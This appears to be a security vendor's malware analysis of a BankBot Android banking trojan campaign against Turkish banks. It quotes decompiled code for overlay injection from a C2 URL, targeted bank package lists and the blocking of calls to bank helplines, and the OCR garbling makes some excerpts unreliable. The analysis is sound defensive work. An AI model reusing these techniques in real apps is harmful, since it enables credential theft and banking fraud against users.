In most cases, the application poses as a Flash Player or some kind of Android System tool. Upon installation, it requires a very large number of permissions that look very suspicious. Moreover, from the Manifest we can see that the application is predisposed to ask for even more permissions upon execution.

```
<uses-permission android:name="android.permission.MODIFY_PHONE_STATE" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.QUICKB00T_POWERON" />
<uses-permission android:name="android.permission.READ_SMS"
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.WAKE_LOCK" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.CALL PHONE" />
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS" />
xuses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" /><br><permission android:name="android.permission.PROCESS_OUTGOING_CALLS" /><br><permission android:name="com.and.kase.can.permission.C2D_MESSAGE" androi
<uses-permission android:name="com.and.kase.can.permission.C2D_MESSAGE" />
<uses-permission android:name="com.google.android.c2dm.permission.RECEIVE" />
<uses-permission android:name="android.permission.VIBRATE" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission android:name="com.sec.android.provider.badge.permission.READ" />
<uses-permission android:name="com.sec.android.provider.badge.permission.WRITE" />
<uses-permission android:name="com.htc.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.htc.launcher.permission.UPDATE_SHORTCUT" />
<uses-permission android:name="com.sonyericsson.home.permission.BROADCAST_BADGE" />
<uses-permission android:name="com.sonymobile.home.permission.PROVIDER_INSERT_BADGE" />
<uses-permission_android:name="com.anddoes.launcher.permission.UPDATE_COUNT"
<uses-permission android:name="com.majeur.launcher.permission.UPDATE_BADGE" />
<uses-permission android:name="com.huawei.android.launcher.permission.CHANGE_BADGE" />
<uses-permission android:name="com.huawei.android.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.huawei.android.launcher.permission.WRITE_SETTINGS" />
<uses-permission android:name="android.permission.READ_APP_BADGE" />
<uses-permission android:name="com.oppo.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.oppo.launcher.permission.WRITE_SETTINGS" />
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_READ" />
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_WRITE" />
```
#### Figure 1: Permissions

In addition, the classes in the .dex files are usually named using random words that are connected in some way, as if they were picked in succession from a glossary. This is the only sort of obfuscation present in the application and it does not do a great job at it.



| ► <b>O</b> Build                  |
|-----------------------------------|
| ► @ Burn                          |
| ► ⊝ Call                          |
| $\triangleright$ $\Theta$ Came    |
| ► ⊙ Can                           |
| ▶ <b><i>e</i></b> Cannot          |
| ▶ <b>@ MainActivity</b>           |
| ► ⊖a                              |
| ► ⊖b                              |
| ⊁ ⊜ c                             |
| $\triangleright$ $\Theta$ capital |
| ► ⊙ captain                       |
| $\triangleright$ $\ominus$ car    |
| $\triangleright$ $\ominus$ care   |
| $\triangleright$ $\ominus$ carry  |
| Θd<br>۰                           |
|                                   |

Figure 2: ClassesThis specific version of Bankbot has a relatively low detection rate, at around 15-20 hits on VirusTotal. This is in spite of the fact that it uses no obfuscation procedures to hide strings or functionalities.

| c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef<br>44af49bb5000fba76ad9b03c661ad4d4<br>dex android<br>⊕ ≣         | 18/58 | 2017-08-13<br>03:22:29 | 2017-08-13<br>03:22:29 | 2 | 1              | $1.1$ MB |
|------------------------------------------------------------------------------------------------------------------------------------|-------|------------------------|------------------------|---|----------------|----------|
| f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b<br>51368f5eb6ccea0813fc7151a741eb36<br>$\odot \equiv$ dex android | 18/58 | 2017-09-05<br>15:06:29 | 2017-09-05<br>15:06:29 | 2 | 1              | $1.1$ MB |
| ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f68069<br>16275bcc1b988c53650a944f8884b43c<br>$\odot \equiv$ dex android | 17/59 | 2017-08-08<br>23:23:54 | 2017-08-09<br>02:08:09 | 3 | $\overline{2}$ | $1.1$ MB |
| 5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a652<br>26bbfda82a2bae20ffe7e26b61ec3c62<br>dex android<br>⊕ ≣         | 21/58 | 2017-07-22<br>10:17:59 | 2017-07-23<br>12:50:34 | 3 | 2              | $1.1$ MB |

Figure 3: VirusTotal Detections

```
this.a = new a(((\text{Context})this));tnss.a = new at((Context)tnis));<br>if(!his.a.a()) {<br>Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");<br>v0.putExtra("android.app.extra.DEVICE_ADMIN", this.a.b());<br>v0.putExtra("android.app.extra.DEVICE_ADMIN", this
      this.startActivityForResult(v0, 100);
      this.finish();
<sup>1</sup>
```
Figure 4: Admin Request

Once installed, the application demands Device Admin privileges. In most cases, this request is accompanied by an explanation in Turkish, which suggests that Turkey is the targeted region for this malware campaign.

Once these privileges have been obtained, the application hides by deleting its icon. It then sends device information to the CC server, such as like IMEI, contacts, and SMS messages sent and received.

The application also checks to see if any apps from Turkish financial institutions has been installed on the device. If so, it then displays a webview downloaded from the server of the specific banking site spoofing-page.

```
protected void onStart() {<br>super.onStart();
       String v1 = this.getIntent().getStringExtra("str");<br>View v0 = this.findViewById(0x7F110076);
       View v9 = this.findViewById(0x7F110076);<br>((WebView)v0).getSettings().setJavaScriptEnabled(true);<br>((WebView)v0).getWebViewClient(new WebViewClient());<br>((WebView)v0).setWebChromeClient(new WebChromeClient());<br>StringBullder 
        this.b.getClass();
       ((WebView)v0).loadUrl(v2.append("http://faturis.life/").append("/list/").append(v1).append(".php?p=").append(this.a.a(((Context)this)))).toString());
\overline{\mathbf{a}}
```
Figure 5: Set WebView Injection```
while(v2 > v10) {
    String v6 = this.a();
    String[] v7 = new String[27];
    v7[0] = "ru.mw"; // Russian
    v7[1] = "privatbank"; // Ukrainian
    v7[2] = "com.ziraat.ziraatmobil"; // Turkishv7[3] = "com.ziraat.ziraattablet"; // Turkishv7[4] = "com.tmobtech.halkbank"; // Turkishv7\overline{[5]} = "com.vakifbank.mobile"; // Turkish
    v7[6] = "com.pozitron.vakifbank"; // Turkish
    V7[7] = "com. akbank. android. apps. akbank_direkt"; // Turkishv7[8] = "com. akbank.softotp", // Turkishv7[9] = "com. akbank. android. apps. akbank_direkt_table't; // Turkishv7[10] = "tr.com. sekerbilisim.mbank"; // Turkish
    v7[11] = "com.teb"; // Turkish
    v7[12] = "com.pozitron.iscep"; // Turkish
    v7[13] = "com.softtech.isbankasi"; // Turkish
    v7[14] = "com.ykb. android"; // Turkishv7[15] = "com.ykb.androidtablet"; // Turkish
    v7[0x10] = "com.tmob.denizbank"; // Turkishv7[17] = "com.tmob.tabletdeniz"; // Turkishv7[18] = "com.garanti.cepsubesi"; // Turkish
    v7[19] = "biz.mobinex.annotation.append.config.opens.cep sifrematik"; // Turkishv7[20] = "com.htsu.hsbopersonalbanking"; // Turkishv7[v11] = "com.inqbanktr.inqmobil"; // Turkish
    v7[22] = "com.magiclick.odeabank"; // Turkish
    v7[23] = "com.finansbank.mobile.cepsube"; // Turkishv7[24] = "finansbank.enpara"; // Turkishv7[25] = "com.pozitron.albarakaturk"; // Turkishv7[26] = "com.kuveytturk.mobil"; // Turkish
```
#### Figure 6: Bank Apps

While the banking apps that we checked vary from sample to sample, this campaign seems to be primarily targeting Turkish financial institutions, with some Russian exceptions. It is interesting to note that even when all of the applications are Turkish, the two apps checked in the original version of BankBot (privatbank and ru.mw) never disappear. Apparently, the authors of this campaign were over-excited with the Ctrl + C and Ctrl + V when copying and pasting code from the original malware and did not think to clean the code before repurposing it.

In fact, the code of this sample is very much similar to the code leaked in December 2016, with very few modifications. The two biggest and most evident differences are: Firstly, the injection technique supports more than the two test applications of the published tutorial. And second, it performs a check on all outgoing calls, comparing the number to a hardcoded list of numbers.```
public class carry extends BroadcastReceiver {
   String a;
   public carry() \{super();
   ł
   public void onReceive(Context arg4, Intent arg5) {
        Log.d("12280", "Number is-->> " + this.a);
        this.a = arg5.getStringExtracta("android.intent.extra. PHONE NUMBER");ArrayList <b>v0</b> = new ArrayList();v0.add("+9008502200000");
        v0.add("+908502200000");
        v0.add("+904440000");
        v0.add("+9008502220400");
        v0.add("+908502220400");
        v0.add("+904440400");
        v0.add("+9008502220724");
        v0.add("+908502220724");
        v0.add("+904440724");
        v0.add("+9008502222525");
        v0.add("+908502222525");
        v0.add("+904442525");
        v0.add("+9008502227878");
        v0.add("+908502227878");
        v0.add("+904447878");
        v0.add("+9008502000666");
        v0.add("+908502000666");
        VR add("+984448832") ·
```
Figure 7: Telephone Number List

After a quick web search, it was easy to determine that all of these phone numbers it is searching for are help-lines connected to a number of Turkish financial institutions. The author of the malware made sure to hardcode multiple ways in which a number could be formatted (with and without country code, and with and without multiple leading zeros).

```
arrayList.add("+9008502227878");
arrayList.add("+908502227878");
arrayList.add("08502227878");
arrayList.add("<mark>8502227878</mark>");
```
Figure 8: Numbers Format

If the number called by the victim corresponds to any number on the list, the application shuts down the call immediately by calling setResultData(null) on the broadcastReceiver.```
v0.add("08502510123");
    v0.add("8502510123");
    v0.add("02123541111");
    v\theta. add ("2123541111");
    if(v0.\text{contains}(\text{this}.a)) {
         this.setResultData(null);
         Toast.makeText(arg4, " ", 0).show();
    }
ł
```
Figure 9: Exit Call

# **Conclusion**

The BankBot family has never been famous for having advanced code. These new campaigns that resurface from time to time tend to confirm that trend. However, this is not the problem with this malware. The ease with which anyone can obtain and modify it to create an attack is the main reason why this family remains a real threat.

The samples analyzed for this blogpost ranged from 3 months to less than a week old, showing that this malware family is still very much active and alive.

The CC servers used by this version of Bankbot are not obfuscated, and many of them were taken down merely days after being set up. However, it seems that nearly every month a new version of this campaign hits some new country. While it does not last long, it invariably creates new victims. Over the past few months, we have detected more and more obfuscated versions of BankBot lurking in third-party APK stores as well as in the official Google Play store.

Our customers are protected from this threat: Fortinet detects this malware as **Android/Bankbot.HH!tr** and **Android/Bankbot.AA!tr**.

FortiGuard Labs has been monitoring this family since its first appearances in 2016, and will continue to track it and share its findings as new details come to light. -= FortiGuard Lion Team =-

# **Appendix**

### **Targeted Bank apps list**

ru.sberbankmobile

ru.sberbank\_sbbol

ru.alfabank.mobile.android

ru.alfabank.oavdo.amcru.mw

ua.privatbank.ap24 com.ziraat.ziraatmobil com.ziraat.ziraattablet com.tmobtech.halkbank com.vakifbank.mobile com.pozitron.vakifbank com.akbank.android.apps.akbank\_direkt com.akbank.softotp com.akbank.android.apps.akbank\_direkt\_tablet tr.com.sekerbilisim.mbank com.teb com.pozitron.iscep com.softtech.isbankasi com.ykb.android com.ykb.androidtablet com.tmob.denizbank com.tmob.tabletdeniz com.garanti.cepsubesi biz.mobinex.android.apps.cep\_sifrematik com.htsu.hsbcpersonalbanking com.ingbanktr.ingmobil com.magiclick.odeabank com.finansbank.mobile.cepsube 